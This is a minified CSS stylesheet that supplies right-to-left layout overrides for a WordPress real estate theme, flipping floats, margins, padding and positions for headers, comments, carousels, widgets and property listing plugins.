.entry-post-meta>div{padding:9px 25px 7px 5px;float:right}.archive-grid article.format-gallery .owl-nav,.archive-masonry article.format-gallery .owl-nav,.single-blog-inner .post-related-wrap article.format-gallery .owl-nav,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav{left:initial}.archive-grid article.format-gallery .owl-nav>div.owl-prev,.archive-masonry article.format-gallery .owl-nav>div.owl-prev,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div.owl-prev{right:-80px;left:auto}.archive-grid article.format-gallery .owl-nav>div.owl-next,.archive-masonry article.format-gallery .owl-nav>div.owl-next,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div.owl-next{left:-80px;right:auto}.archive-grid article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next,.archive-masonry article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next,.single-blog-wrap .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next{left:0;right:auto}.archive-grid article.format-video .entry-thumb-wrap a.zoomGallery i,.archive-masonry article.format-video .entry-thumb-wrap a.zoomGallery i,.single-blog-inner .post-related-wrap article.format-video .entry-thumb-wrap a.zoomGallery i,.single-blog-wrap .post-related-wrap article.format-video .entry-thumb-wrap a.zoomGallery i{padding-right:3px;padding-left:0}.archive-large-image .entry-post-meta i,.single-blog-wrap .entry-post-meta i{float:right;margin-left:10px;margin-right:0}.archive-large-image .entry-post-meta .entry-meta-cat ul,.archive-large-image .entry-post-meta .entry-meta-cat ul li,.archive-large-image .entry-post-meta>div,.single-blog-wrap .entry-post-meta .entry-meta-cat ul,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li,.single-blog-wrap .entry-post-meta>div{float:right}.archive-large-image .entry-post-meta .entry-meta-cat ul li+li,.main-header .x-nav-menu>.x-menu-item>a b.x-caret:before,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li+li{margin-right:5px;margin-left:0}.archive-large-image .entry-post-meta .entry-meta-cat ul li+li:before,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li+li:before{float:right;margin-right:-3px;margin-left:5px}@media (max-width:768px){.archive-medium-image .entry-thumb-wrap{float:none;margin-left:0}}.single-blog-inner .entry-meta-tag-wrap .social-share{float:left;text-align:left}.single-blog-inner .entry-meta-tag-wrap .social-share a{margin-left:3px;margin-right:0}.single-blog-inner .author-info .author-social-profile li:last-child,.single-blog-inner .entry-meta-tag-wrap .social-share a:last-child{margin-left:0}#comments .comment-form .input-email,#comments .comment-form .input-name,.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url,.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag{float:right}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag i{margin-left:10px;margin-right:5px}.single-blog-inner .post-navigation .nav-previous{float:right;text-align:right}.single-blog-inner .post-navigation .nav-next{float:left;text-align:left}#comments img.avatar,.single-blog-inner .author-info .author-avatar{float:right;margin-left:30px;margin-right:0}.single-blog-inner .author-info .author-social-profile li{margin-left:20px;margin-right:0}.single-blog-inner .post-related-wrap .owl-nav>div.owl-prev{left:65px;right:auto}.single-blog-inner .post-related-wrap .owl-nav,.single-blog-inner .post-related-wrap .owl-nav>div.owl-next{left:0;right:auto}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div.owl-prev{right:-80px;left:auto}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div.owl-next{left:-80px;right:auto}.single-blog-inner .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev{right:0;left:auto}#comments ol.children{padding-right:150px;padding-left:0}#comments ol ol ol ol.children{padding-right:60px;padding-left:0}#comments .author-name,#lang_sel>ul ul>li img,.main-header .search-form input[type=search]{padding-left:5px;padding-right:0}#comments .comment-date:before{margin-left:8px;margin-right:0}#comments .comment-meta,.dialog.dialog--open a[data-dialog-close],.mail-submit button,.main-header .x-sub-menu-standard>.x-menu-item b.x-caret,.main-header .x-sub-menu-tab>li.x-menu-active>a.x-menu-a-text:after,.single-blog-inner .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next,.sl-wrapper #sl-loader{left:0;right:auto}#comments .comment-form .input-name{padding-left:15px;padding-right:0}#comments .comment-form .input-email{padding-right:15px;padding-left:0}#comments .comment-form input[type=email],#comments .comment-form input[type=text],#comments .comment-form input[type=url],#comments .comment-form textarea{padding-right:24px;padding-left:0}#comments .blog-line-title:after,h3#reply-title:after{margin-right:22px;margin-left:0}@media (max-width:991px){.archive-large-image .entry-post-meta>div.entry-meta-cat,.archive-large-image .entry-post-meta>div.entry-meta-date,.single-blog-wrap .entry-post-meta>div.entry-meta-cat,.single-blog-wrap .entry-post-meta>div.entry-meta-date{border-left:1px solid rgba(255,255,255,.1);border-right:none}}@media (max-width:800px){.post-related-wrap .owl-nav>div.owl-prev{left:55px!important;right:auto!important}#comments ol.children{padding-right:20px;padding-left:0}#comments ol ol ol ol.children{padding-right:0}#comments img.avatar{margin-left:10px;margin-right:0}.owl-nav>div.owl-prev{right:-80px;left:auto}}@media (max-width:480px){.single-blog-inner .entry-meta-tag-wrap .social-share{float:none;text-align:right}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag{float:none}.single-blog-inner .author-info .author-avatar{margin-left:0}}.form-submit{text-align:left}@media (max-width:768px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:none}}.alignnone{margin:5px 0 20px 20px}.alignright,a img.alignright{float:left;margin:5px 20px 20px 0}.alignleft,.wp-caption.alignleft,.wp-caption.alignnone,.wp-caption.alignright,a img.alignleft,a img.alignnone{margin:5px 0 20px 20px}.alignleft,a img.alignleft{float:right}.dialog,.dialog__overlay{right:0;left:auto}.morph-shape{right:-2px;left:auto}.main-footer .widget-title,.singleAdds i{padding-right:0}.bottom-bar-wrapper .widget+.widget{margin-right:10px;margin-left:0}@media (max-width:767px){footer.footer-collapse-able .widget-title:after{float:left}.sidebar .two-col ul>li{float:none}}.singleAdds i{float:right;padding-left:10px}.mail-title{padding:45px 160px 45px 60px}.mail-title .icon-mail-fly .fly:after,.mail-title .icon-mail-fly .fly:before,.mail-title .icon-mail-fly:after,.mail-title .icon-mail-fly:before{right:-10px;left:auto}.mail-title .icon-mail-fly{right:25px;left:auto}.mail-title:before{right:-999px;left:100%}.mail-title:after{left:-40px;right:auto}.mail-submit{padding:33px 550px 33px 15px}.mail-submit .mail-form:before{right:-16px;left:auto}.mail-submit:after{right:100%;left:auto}.bar-left,.rtl .bar-left{text-align:right}.bar-right,.main-header li.x-text-align-right,.rtl .bar-right{text-align:left}.topbar-link,.topbar-link i{padding-left:15px;padding-right:0}.topbar-link i{padding-left:9px}.top-bar-wrapper .menu>li+li:before,.top-bar-wrapper .widget+.widget:before{border-right:solid 1px;border-left:none}.main-header .logo-header{float:right}.main-header .header-customize-wrapper .header-customize-item:first-child{margin-right:var(--g5-navigation-spacing);margin-left:0}.main-header .header-customize-nav{float:left}.main-header .header-customize-nav .header-customize-item{margin-right:var(--g5-header-customize-nav-spacing);margin-left:0}.main-header .header-customize-left .header-customize-item:first-child,.main-header .header-customize-right .header-customize-item:first-child{margin-right:0}.main-header .header-customize-left{float:right;text-align:right}.main-header .header-customize-left .header-customize-item{margin-right:var(--g5-header-customize-left-spacing);margin-left:0}.main-header .header-customize-right{float:left;text-align:left}.main-header .header-customize-right .header-customize-item{margin-right:var(--g5-header-customize-right-spacing);margin-left:0}.main-header .x-caret{left:-15px;right:auto}.main-header.header-1 .header-customize-nav{margin-right:45px;margin-left:0}.main-header.header-1 .header-customize-nav .header-customize-item:first-child{margin-right:26px;margin-left:0}.main-header.header-1 .header-customize-nav .item-custom-text:before{border-right:solid 22px transparent;border-left:none;left:100%;right:auto}.main-header.header-1 .header-customize-nav .item-custom-text:after{right:100%;left:auto}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover .x-menu-text:before{right:50%;left:auto;margin-right:-10px;margin-left:0}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover .x-menu-text:after{right:50%;left:auto}.main-header.header-1 .primary-menu{float:left}.main-header.header-2 .header-nav-wrapper{margin-right:168px;margin-left:0}#ihf-main-container .ihf-agent-list .thumbnail .pull-left,.main-header.header-2 .header-nav-wrapper .header-customize-left,.navbar-link{padding-right:30px;padding-left:0}.main-header.header-2 .header-nav-wrapper .header-customize-right,.main-header.header-2 .header-nav-wrapper .primary-menu{padding-left:30px;padding-right:0}.main-header.header-2 .primary-menu{float:right}.main-header.header-4 .logo-header{border-left:1px solid var(--g5-header-border-color);border-right:none}.main-header.header-4 .header-customize-nav{border-right:1px solid var(--g5-header-border-color);border-left:none}#lang_sel>ul ul{text-align:right}.navbar-link{padding-left:15px}#lang_sel>ul ul,.navbar-link i,body.mobile-nav-in .menu-drop-fly{right:0;left:auto}.header-customize-item .submit-property{margin-right:40px;margin-left:0}.header-customize-item .submit-property i,.header-mobile.header-mobile-1 .mobile-search-button{margin-left:10px;margin-right:0}.header-mobile .toggle-mobile-menu{float:right}.header-mobile .logo-mobile-wrapper,.header-mobile .mobile-login,.header-mobile .mobile-search-button{float:left}.header-mobile .menu-drop-fly .search-form button{left:20px;right:auto}.header-mobile.header-mobile-1 .mobile-login+.mobile-search-button{margin-left:20px;margin-right:0}.header-mobile.header-mobile-2 .toggle-icon-wrapper{float:left;margin-right:10px;margin-left:0}.header-mobile.header-mobile-2 .logo-mobile-wrapper{text-align:right;padding-right:0;padding-left:90px}.header-mobile.header-mobile-2 .both-mobile-icon .logo-mobile-wrapper{padding-left:130px;padding-right:0}.g5plus-testimonials.layout-left .testimonial-item h6:before,.header-mobile i.x-icon-left,.header-mobile.header-mobile-2 .mobile-search-button{margin-left:10px;margin-right:0}.header-mobile.header-mobile-2 .mobile-login+.mobile-search-button,.header-mobile.header-mobile-3 .toggle-icon-wrapper{margin-left:20px;margin-right:0}.header-mobile.header-mobile-3 .mobile-login,.header-mobile.header-mobile-3 .mobile-search-button,.main-header .x-col{float:right}.header-mobile.header-mobile-3 .logo-mobile-wrapper{padding-right:90px;padding-left:0}.header-mobile.header-mobile-3 .both-mobile-icon .logo-mobile-wrapper{padding-right:130px;padding-left:0}.dsidx-address a span:before,.g5plus-testimonials.layout-right .testimonial-item h6:after,.header-mobile i.x-icon-right,.header-mobile.header-mobile-3 .mobile-login+.mobile-search-button{margin-right:10px;margin-left:0}.header-mobile.header-mobile-4 .both-mobile-icon .logo-mobile-wrapper{padding-left:50px;padding-right:0}.header-mobile .user-dropdown .user-dropdown-menu{right:auto;left:0}.main-header .x-nav-menu,.main-header li.x-text-align-left{text-align:right}.main-header i.x-menu-icon.x-icon-left{padding-left:10px;padding-right:0}.main-header i.x-menu-icon.x-icon-right,.widget_calendar #wp-calendar tfoot tr td#prev{padding-right:10px;padding-left:0}.main-header i.x-menu-icon.x-icon-left.x-disable-text{padding-left:0}.main-header .x-sub-menu-standard a.x-menu-a-text:hover>i.x-menu-icon+span.x-menu-text,.main-header i.x-menu-icon.x-icon-right.x-disable-text{padding-right:0}.main-header .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar,.main-header .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent{left:100%;right:auto}.main-header .x-nav-menu>.x-menu-item+.x-menu-item{margin-right:var(--g5-navigation-spacing);margin-left:0}.main-header .x-sub-menu-standard a.x-menu-a-text{padding:5px 0 5px 15px}.main-header .x-sub-menu-standard a.x-menu-a-text:hover>i.x-menu-icon,.main-header .x-sub-menu-standard a.x-menu-a-text:hover>span.x-menu-text{padding-right:20px;padding-left:0}.main-header .x-sub-menu-standard .x-sub-menu{right:100%;left:auto}.header-mobile .x-caret{left:0;right:auto}.header-mobile .menu-drop-fly{right:-280px;left:auto}.header-mobile .menu-drop-fly .x-caret{left:20px;right:auto}.header-mobile .menu-drop-fly .x-sub-menu:before{right:20px;left:auto}body.mobile-nav-in{right:280px;left:auto}body.mobile-nav-in .is-sticky .sticky-region{right:280px;left:-280px}@media (max-width:479px){.col-mb-1,.col-mb-10,.col-mb-11,.col-mb-12,.col-mb-2,.col-mb-3,.col-mb-4,.col-mb-5,.col-mb-6,.col-mb-7,.col-mb-8,.col-mb-9{float:right}.col-mb-pull-12{left:100%;right:auto}.col-mb-pull-11{left:91.66666667%;right:auto}.col-mb-pull-10{left:83.33333333%;right:auto}.col-mb-pull-9{left:75%;right:auto}.col-mb-pull-8{left:66.66666667%;right:auto}.col-mb-pull-7{left:58.33333333%;right:auto}.col-mb-pull-6{left:50%;right:auto}.col-mb-pull-5{left:41.66666667%;right:auto}.col-mb-pull-4{left:33.33333333%;right:auto}.col-mb-pull-3{left:25%;right:auto}.col-mb-pull-2{left:16.66666667%;right:auto}.col-mb-pull-1{left:8.33333333%;right:auto}.col-mb-pull-0{left:auto}.col-mb-push-12{right:100%;left:auto}.col-mb-push-11{right:91.66666667%;left:auto}.col-mb-push-10{right:83.33333333%;left:auto}.col-mb-push-9{right:75%;left:auto}.col-mb-push-8{right:66.66666667%;left:auto}.col-mb-push-7{right:58.33333333%;left:auto}.col-mb-push-6{right:50%;left:auto}.col-mb-push-5{right:41.66666667%;left:auto}.col-mb-push-4{right:33.33333333%;left:auto}.col-mb-push-3{right:25%;left:auto}.col-mb-push-2{right:16.66666667%;left:auto}.col-mb-push-1{right:8.33333333%;left:auto}.col-mb-push-0{right:auto}.col-mb-offset-12{margin-right:100%;margin-left:0}.col-mb-offset-11{margin-right:91.66666667%;margin-left:0}.col-mb-offset-10{margin-right:83.33333333%;margin-left:0}.col-mb-offset-9{margin-right:75%;margin-left:0}.col-mb-offset-8{margin-right:66.66666667%;margin-left:0}.col-mb-offset-7{margin-right:58.33333333%;margin-left:0}.col-mb-offset-6{margin-right:50%;margin-left:0}.col-mb-offset-5{margin-right:41.66666667%;margin-left:0}.col-mb-offset-4{margin-right:33.33333333%;margin-left:0}.col-mb-offset-3{margin-right:25%;margin-left:0}.col-mb-offset-2{margin-right:16.66666667%;margin-left:0}.col-mb-offset-1{margin-right:8.33333333%;margin-left:0}.col-mb-offset-0{margin-right:0}}@media (min-width:992px){.md-text-right{text-align:left}}@media (min-width:480px){.mg-left-15{margin-right:15px;margin-left:0}}.right-0{left:0;right:auto}.right-260{left:260px;right:auto}@media (max-width:1199px){.md-right-150{left:150px;right:auto}}@media (max-width:991px){.sm-right-0{left:0;right:auto}.sm-text-left{text-align:right!important}}.app-icon .icon{border-left-style:solid;border-left-width:1px;border-right:none;padding:17px 5px 17px 17px}.app-icon .content{padding:11px 17px 11px 0}@media (min-width:992px){.footer-bg-2-colors .footer-inner:before,.footer-bg-3-colors .footer-inner:before{left:66.66666667%;margin-left:15px;margin-right:0;right:-10000px}.footer-bg-3-colors .footer-inner:after{right:66.66666667%;left:-10000px}}.breadcrumbs:before{padding-left:8px;padding-right:0}.breadcrumbs li:before{content:""}.page-title .page-title-inner .breadcrumbs{text-align:left;padding-right:30px;padding-left:0}.page-title.property-single-page-title{text-align:right}.page-title.property-single-page-title .property-status span{margin-right:3px;margin-left:10px}.page-title.property-single-page-title .property-info{text-align:left;padding-right:20px;padding-left:0}@media (max-width:991px){.page-title .page-title-inner .breadcrumbs{text-align:right;padding-right:0}}@media (max-width:768px){.page-title.property-single-page-title .property-info{text-align:right;padding-right:0}}.g5plus-heading.style1.text-left span,.g5plus-heading.style1.text-left:after{margin-right:0}.g5plus-heading.style1.text-right span,.g5plus-heading.style1.text-right:after{margin-left:0}.dsidx-details h3:after,.dsidx-shortcode-item h3:after,.g5plus-heading.style2 h2:after{margin-right:20px;margin-left:0}.g5plus-btn-container.btn-right,.widget_calendar #wp-calendar td#next{text-align:left}.g5plus-btn-container.btn-left{text-align:right}.btn.btn-icon-right i{margin-left:0;margin-right:5px}.vc_toggle.vc_toggle_g5-beyot .vc_toggle_title{-webkit-transition:all .3s;transition:all .3s;padding:16px 62px 16px 20px}.vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon{right:22px;left:auto}#search_popup_wrapper button,.g5plus-mailchimp .submit,.page404 .search-form-wrapper .search-form button[type=submit]{left:0;right:auto}.back-to-top{left:10px;right:auto;-webkit-transform:translateX(-100px);transform:translateX(-100px)}.owl-nav .owl-prev{right:-80px;left:auto}.owl-nav .owl-prev:after{border-left:solid 10px transparent;border-right:none;right:100%;left:auto}.owl-nav .owl-prev i:before{content:""}.owl-nav .owl-next{left:-80px;right:auto}.owl-nav .owl-next:after{border-right:solid 10px transparent;border-left:none;left:100%;right:auto}.owl-nav .owl-next i:before{content:""}@media (max-width:1380px){.owl-carousel:hover .owl-nav .owl-prev{right:-50px;left:auto}.owl-carousel:hover .owl-nav .owl-next{left:-50px;right:auto}}@media (max-width:1269px){.owl-carousel:hover .owl-nav .owl-prev{right:-20px;left:auto}.owl-carousel:hover .owl-nav .owl-next{left:-20px;right:auto}}@media (max-width:1000px){.owl-carousel:hover .owl-nav .owl-prev{right:-10px;left:auto}.owl-carousel:hover .owl-nav .owl-next{left:-10px;right:auto}}@media (max-width:800px){.owl-carousel:hover .owl-nav .owl-prev{right:0;left:auto}.owl-carousel:hover .owl-nav .owl-next{left:0;right:auto}.owl-nav .owl-prev{right:-80px;left:auto}.owl-nav .owl-next{left:-80px;right:auto}}#search_popup_wrapper input{padding-left:95px;padding-right:0}.popup-overlay-wrapper{right:0;left:auto}.popup-overlay-content .search-button{left:30px;right:auto}.popup-overlay-result .date{float:left}.ps-container>.ps-scrollbar-y-rail{left:5px;right:auto}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{left:-1px;right:auto}.page404 .search-form-wrapper .search-form input[type=search]{padding-right:0;padding-left:45px}.archive-search-wrap .archive-search-wrap-inner .search-icon{float:right}.archive-search-wrap .archive-search-wrap-inner .search-icon span{margin-right:15px;margin-left:0}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap{padding-right:70px;padding-left:0}.close-button{left:1em;right:auto}.popup-close{left:5px;right:auto}.gf-item-wrap{float:right}.comment-navigation .page-numbers,.paging-navigation .page-numbers,.woocommerce-pagination .page-numbers{margin-left:6px;margin-right:0}.comment-navigation .page-numbers.prev,.paging-navigation .page-numbers.prev,.woocommerce-pagination .page-numbers.prev{left:104px;right:auto}.comment-navigation .page-numbers.next,.paging-navigation .page-numbers.next,.woocommerce-pagination .page-numbers.next{margin-left:0;left:0;right:auto}.search-form button[type=submit],.top-drawer-wrapper .top-drawer-toggle,.widget_archive>ul li>a>span.count,.widget_categories>ul li>a>span.count,.wp-block-archives-list li>a>span.count,.wp-block-categories-list li>a>span.count,.wp-block-search button[type=submit]{left:0;right:auto}.sidebar-mobile-canvas-icon,.widget-title:before{right:0;left:auto}.widget-title{padding-right:35px;padding-left:0}.search-form .search-field,.wp-block-search .search-field{padding-left:65px;padding-right:15px}.search-form .search-submit,.wp-block-search .search-submit{left:0;right:auto;border-right:0}.search-form input[type=search],.wp-block-search input[type=search]{padding-right:25px;padding-left:44px}.widget_archive>ul li>ul,.widget_categories>ul li>ul,.widget_meta>ul li>ul,.widget_nav_menu>div>ul li>ul,.widget_pages>ul li>ul,.widget_recent_entries>ul li>ul,.wp-block-archives-list li>ul,.wp-block-categories-list li>ul,.wp-block-page-list li>ul{padding:0 20px 0 0}.widget_recent_comments li ul,.widget_rss li ul{padding-right:20px;padding-left:0}.tagcloud a,.wp-block-tag-cloud a{margin:0 0 5px 5px}.social-profiles.default a+a{margin-right:25px;margin-left:0}.social-profiles.circle a+a{margin-right:3px;margin-left:0}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container div,#ihf-main-container .nav-tabs>li,.widget-feeds i,.widget-posts .entry-thumb-wrap{float:right}.widget-posts .entry-thumb-wrap+.entry-content-wrap{padding-right:80px;padding-left:0}.g5plus-pricing .pricing-features ul li,.mailchimp-widget .g5plus-mailchimp,.widget-info span{text-align:right}@media (max-width:991px){.sidebar-mobile-canvas{right:-300px;left:auto}.overlay-canvas-sidebar,.sidebar-mobile-canvas.changed{right:0;left:auto}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close{left:5px;right:auto}}.footer-get-in-touch li span:first-child{padding-left:10px;padding-right:0}.horizontal-menu li{margin-left:35px;margin-right:0}.horizontal-menu li:last-of-type{margin-left:0}.widget-info span:first-child{padding-left:7px;padding-right:0}.g5plus-clients.owl-nav-top-right .owl-nav .owl-prev{left:36px;right:auto}.g5plus-clients.owl-nav-top-right .owl-nav .owl-prev:after{border-left-width:6px;border-right-width:0}.g5plus-clients.owl-nav-top-right .owl-nav .owl-next{left:0;right:auto}.g5plus-clients.owl-nav-top-right .owl-nav .owl-next:after{border-right-width:6px;border-left-width:0}.g5plus-icon-box.layout-left{text-align:right;padding-right:103px;padding-left:0}.g5plus-icon-box.layout-left .icon-wrap,.g5plus-testimonials.layout-left .testimonial-item img{left:auto;right:0}.g5plus-icon-box.layout-right{text-align:left;padding-left:103px;padding-right:0}.g5plus-icon-box.layout-right .icon-wrap,.g5plus-testimonials.layout-right .testimonial-item img{left:0;right:auto}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price,.g5plus-pricing .pricing-features ul li span{float:left}.g5plus-pricing.pr_bgr .price-box:before{left:50%;right:auto;transform-origin:top left}.g5plus-pricing.pr_bgr .price-box:after{right:50%;left:auto;transform-origin:top right}.g5plus-testimonials.layout-left .testimonial-item{text-align:right;padding-right:138px;padding-left:0}.g5plus-testimonials.layout-right .testimonial-item{text-align:left;padding-left:138px;padding-right:0}.g5plus-video a i{padding-right:7px;padding-left:0}.top-bar-left .ere_widget_login_menu{margin-right:0}.header-2 .header-nav-wrapper .header-customize-right,.header-2 .header-nav-wrapper .primary-menu{padding-left:30px;padding-right:30px}.user-dropdown .user-display-name:after{display:none}.user-dropdown .user-display-name:before{content:"";display:block;font-family:FontAwesome;position:absolute;left:0;top:0}.top-bar-left .submit-property-language .submit-property i{padding-left:5px;float:right;line-height:inherit}.g5plus-property-info .property-info-top .property-info-address i{margin-right:0;margin-left:10px}#ihf-main-container,.g5plus-property-info .property-info-detail .property-info-item{text-align:right}.g5plus-property-info .property-info-detail .property-info-item>span{padding-right:0;padding-left:10px}.g5plus-property-info .property-info-after-price{margin-left:0;margin-right:15px}.g5plus-property-info .property-info-after-price .property-arrow{right:auto;left:100%;top:0;border-left:7px solid;border-right:0;border-left-color:var(--g5-color-accent)}.g5plus-property-info .property-info-item{margin-right:0;margin-left:60px}.g5plus-property-info .property-info-item:last-child{margin-left:0}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:after,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:after{content:"";position:absolute;border-top:solid 0 transparent;border-bottom:solid 60px #f6f6f6;-webkit-transition:all .3s;transition:all .3s}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:hover,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:hover{background:var(--g5-color-accent);color:#fff!important}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:hover:after,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:hover:after{border-color:var(--g5-color-accent)}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next{margin-right:auto;margin-left:inherit;left:10px}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next::after{border-right:solid 10px transparent!important;border-left:0!important;right:0;left:100%}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next i:before{content:""!important}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev{right:10px;margin-left:10px}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev::after{border-left:solid 10px transparent!important;border-right:0!important;left:-10px!important}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev i:before{content:""!important}.autocompleteMouseOver{background-color:var(--g5-color-accent)}#ihf-main-container .pull-right{float:left!important}#ihf-main-container .ihf-grid-result-basic-info-item1{text-align:left}#ihf-main-container .ihf-grid-result-basic-info-item3{text-align:right}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-photocount{left:30px;right:inherit}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-photocount:after{left:100%;right:inherit;border-left:10px solid var(--g5-color-accent);border-right:inherit}#ihf-main-container .ihf-grid-result-price:after{right:100%;left:inherit;border-right:10px solid var(--g5-color-accent);border-left:inherit}#ihf-main-container .ihf-listing-search-results .ihf-results-photo{margin-left:30px;margin-right:0}#ihf-main-container .back-to-results a,#ihf-main-container .pagination li a{float:right!important;margin-left:0!important}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line:before,#ihf-main-container .property-main-detail-item:before{margin-left:5px;margin-right:0}#ihf-main-container .ihf-social-share .btn{float:right;margin-left:10px;margin-right:0}#ihf-main-container .ihf-office-info{margin-right:30px;margin-left:0}#dsidx-actions,#ihf-main-container .property-main-detail-item{float:right}#ihf-main-container .ihf-market-report .ihf-title{text-align:right}#ihf-main-container #ihf-agent-sellers-rep-own-listing-photo,#ihf-main-container .ihf-agent-photo{float:right!important;margin-right:0!important;margin-left:25px}#ihf-main-container .checkbox input[type=checkbox],#ihf-main-container .checkbox-inline input[type=checkbox],#ihf-main-container .radio input[type=radio],#ihf-main-container .radio-inline input[type=radio]{margin-right:-20px;margin-left:inherit}.ere-dashboard-nav li.active a,button.ere-btn-arrow.active:after,button.ere-btn-arrow:hover:after{border-right-color:var(--g5-color-accent)}.dsidx-results{padding-right:0!important}.dsidx-results .dsidx-prop-summary .dsidx-prop-title+div{float:right!important;margin-left:15px!important;margin-right:0!important}.dsidx-results .dsidx-paging-control,.dsidx-results .dsidx-sorting-control{text-align:left!important}#ihf-main-container #ihf-agent-sellers-rep-own-listing-info,#ihf-main-container .ihf-agent-info,.dsidx-shortcode-item .dsidx-primary-photo{float:right!important}#dsidx-listings .dsidx-listing .dsidx-data{padding-right:30px;padding-left:0}.dsidx-contact-form td,.dsidx-contact-form th,.dsidx-details th,.dsidx-shortcode-item th{text-align:right!important}.dsidx-details #dsidx-disclaimer,.dsidx-details #dsidx-listing-source,.dsidx-resp-search-box label,.dsidx-shortcode-item #dsidx-disclaimer,.dsidx-shortcode-item #dsidx-listing-source{text-align:right}#dsidx-actions .dsidx-actions-button{float:right}@media (max-width:991px){#dsidx-listings .dsidx-listing .dsidx-media{float:right}}@media (max-width:479px){#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number,#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line{text-align:right!important}#dsidx-listings .dsidx-listing .dsidx-data{padding-right:0}}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:8px;padding-right:8px}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin-left:-5px}